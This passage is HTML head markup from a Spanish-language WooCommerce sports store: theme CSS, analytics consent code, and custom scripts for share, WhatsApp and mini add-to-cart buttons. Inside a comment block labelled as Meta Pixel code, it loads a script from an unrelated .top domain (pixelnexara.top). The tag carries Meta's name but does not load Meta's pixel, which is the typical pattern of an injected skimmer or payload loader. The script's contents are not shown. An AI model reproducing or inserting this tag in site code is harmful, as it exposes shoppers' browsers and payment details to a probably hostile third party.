	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:75%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/product_tag/251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
        const sliders = document.querySelectorAll(
            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
